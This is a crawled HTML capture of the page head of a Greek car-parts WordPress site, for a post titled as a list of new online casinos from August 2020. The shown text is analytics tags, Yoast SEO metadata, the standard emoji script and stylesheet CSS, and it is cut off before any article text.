

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.carsprofitparts.gr/2021/06/28/%CE%BD%CE%AD%CE%B1-online-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%91%CF%8D%CE%B3%CE%BF%CF%85%CF%83%CF%84%CE%BF%CF%82-2020/
body_size: 30204
content:
<!DOCTYPE html>
<html lang="el">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-170278825-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());	
	gtag('config', 'UA-170278825-1');
</script>


<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&nu;&#941;&alpha; Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &Alpha;&#973;&gamma;&omicron;&upsilon;&sigma;&tau;&omicron;&sigmaf; 2020 - &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;: &#972;&lambda;&alpha; &tau;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&omicron;&upsilon; &tau;&omicron; &delta;&#941;&chi;&omicron;&nu;&tau;&alpha;&iota; - Cars Profit Parts</title>
	<meta name="description" content="&nu;&#941;&alpha; Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &Alpha;&#973;&gamma;&omicron;&upsilon;&sigma;&tau;&omicron;&sigmaf; 2020 - &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;: &#972;&lambda;&alpha; &tau;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&omicron;&upsilon; &tau;&omicron; &delta;&#941;&chi;&omicron;&nu;&tau;&alpha;&iota; - Cars Profit Parts" />
	<link rel="canonical" href="https://www.carsprofitparts.gr/2021/06/28/νέα-online-καζίνο-Αύγουστος-2020/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&nu;&#941;&alpha; Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &Alpha;&#973;&gamma;&omicron;&upsilon;&sigma;&tau;&omicron;&sigmaf; 2020 - &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;: &#972;&lambda;&alpha; &tau;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&omicron;&upsilon; &tau;&omicron; &delta;&#941;&chi;&omicron;&nu;&tau;&alpha;&iota; - Cars Profit Parts" />
	<meta property="og:description" content="&nu;&#941;&alpha; Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &Alpha;&#973;&gamma;&omicron;&upsilon;&sigma;&tau;&omicron;&sigmaf; 2020 - &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;: &#972;&lambda;&alpha; &tau;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&omicron;&upsilon; &tau;&omicron; &delta;&#941;&chi;&omicron;&nu;&tau;&alpha;&iota; - Cars Profit Parts" />
	<meta property="og:url" content="https://www.carsprofitparts.gr/2021/06/28/νέα-online-καζίνο-Αύγουστος-2020/" />
	<meta property="og:site_name" content="Cars Profit Parts" />
	<meta property="article:publisher" content="https://www.facebook.com/carsprofit" />
	<meta property="article:published_time" content="2021-06-28T14:46:52+00:00" />
	<meta property="og:image" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/05/download.jpg" />
	<meta property="og:image:width" content="375" />
	<meta property="og:image:height" content="405" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="48 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BD%CE%AD%CE%B1-online-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%91%CF%8D%CE%B3%CE%BF%CF%85%CF%83%CF%84%CE%BF%CF%82-2020/#article","isPartOf":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BD%CE%AD%CE%B1-online-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%91%CF%8D%CE%B3%CE%BF%CF%85%CF%83%CF%84%CE%BF%CF%82-2020/"},"author":{"name":"","@id":""},"headline":"&nu;&#941;&alpha; Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &Alpha;&#973;&gamma;&omicron;&upsilon;&sigma;&tau;&omicron;&sigmaf; 2020 &#8211; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;: &#972;&lambda;&alpha; &tau;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&omicron;&upsilon; &tau;&omicron; &delta;&#941;&chi;&omicron;&nu;&tau;&alpha;&iota;","datePublished":"2021-06-28T14:46:52+00:00","mainEntityOfPage":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BD%CE%AD%CE%B1-online-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%91%CF%8D%CE%B3%CE%BF%CF%85%CF%83%CF%84%CE%BF%CF%82-2020/"},"wordCount":9746,"publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"inLanguage":"el"},{"@type":"WebPage","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BD%CE%AD%CE%B1-online-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%91%CF%8D%CE%B3%CE%BF%CF%85%CF%83%CF%84%CE%BF%CF%82-2020/","url":"https://www.carsprofitparts.gr/2021/06/28/%CE%BD%CE%AD%CE%B1-online-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%91%CF%8D%CE%B3%CE%BF%CF%85%CF%83%CF%84%CE%BF%CF%82-2020/","name":"&nu;&#941;&alpha; Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &Alpha;&#973;&gamma;&omicron;&upsilon;&sigma;&tau;&omicron;&sigmaf; 2020 - &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;: &#972;&lambda;&alpha; &tau;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&omicron;&upsilon; &tau;&omicron; &delta;&#941;&chi;&omicron;&nu;&tau;&alpha;&iota; - Cars Profit Parts","isPartOf":{"@id":"https://www.carsprofitparts.gr/#website"},"datePublished":"2021-06-28T14:46:52+00:00","description":"&nu;&#941;&alpha; Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &Alpha;&#973;&gamma;&omicron;&upsilon;&sigma;&tau;&omicron;&sigmaf; 2020 - &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;: &#972;&lambda;&alpha; &tau;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&omicron;&upsilon; &tau;&omicron; &delta;&#941;&chi;&omicron;&nu;&tau;&alpha;&iota; - Cars Profit Parts","breadcrumb":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BD%CE%AD%CE%B1-online-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%91%CF%8D%CE%B3%CE%BF%CF%85%CF%83%CF%84%CE%BF%CF%82-2020/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.carsprofitparts.gr/2021/06/28/%CE%BD%CE%AD%CE%B1-online-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%91%CF%8D%CE%B3%CE%BF%CF%85%CF%83%CF%84%CE%BF%CF%82-2020/"]}]},{"@type":"BreadcrumbList","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BD%CE%AD%CE%B1-online-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%91%CF%8D%CE%B3%CE%BF%CF%85%CF%83%CF%84%CE%BF%CF%82-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.carsprofitparts.gr/"},{"@type":"ListItem","position":2,"name":"&nu;&#941;&alpha; Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &Alpha;&#973;&gamma;&omicron;&upsilon;&sigma;&tau;&omicron;&sigmaf; 2020 &#8211; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;: &#972;&lambda;&alpha; &tau;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&omicron;&upsilon; &tau;&omicron; &delta;&#941;&chi;&omicron;&nu;&tau;&alpha;&iota;"}]},{"@type":"WebSite","@id":"https://www.carsprofitparts.gr/#website","url":"https://www.carsprofitparts.gr/","name":"Cars Profit Parts","description":"","publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.carsprofitparts.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.carsprofitparts.gr/#organization","name":"Cars Profit Parts","url":"https://www.carsprofitparts.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.carsprofitparts.gr/#/schema/logo/image/","url":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","contentUrl":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","width":774,"height":768,"caption":"Cars Profit Parts"},"image":{"@id":"https://www.carsprofitparts.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/carsprofit"]},{"@type":"Person","@id":"","url":"https://www.carsprofitparts.gr/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.carsprofitparts.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.carsprofitparts.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #000000;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #757575;--wp--preset--color--fl-accent: #2b7bb9;--wp--preset--color--fl-accent-hover: #2b7bb9;--wp--preset--color--fl-topbar-bg: #d8d8d8;--wp--preset--color--fl-topbar-text: #000000;--wp--preset--color--fl-topbar-link: #428bca;--wp--preset--color--fl-topbar-hover: #428bca;--wp--preset--color--fl-header-bg: #03617d;--wp--preset--color--fl-header-text: #000000;--wp--preset--color--fl-header-link: #ffffff;--wp--preset--color--fl-header-hover: #779da8;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #428bca;--wp--preset--color--fl-nav-hover: #428bca;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #03617d;--wp--preset--color--fl-footer-widgets-text: #ffffff;--wp--preset--color--fl-footer-widgets-link: #ffffff;--wp--preset--color--fl-footer-widgets-hover: #ffffff;--wp--preset--color--fl-footer-bg: #03617d;--wp--preset--color--fl-footer-text: #ffffff;--wp--preset--color--fl-footer-link: #ffffff;--wp--preset--color--fl-footer-hover: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: 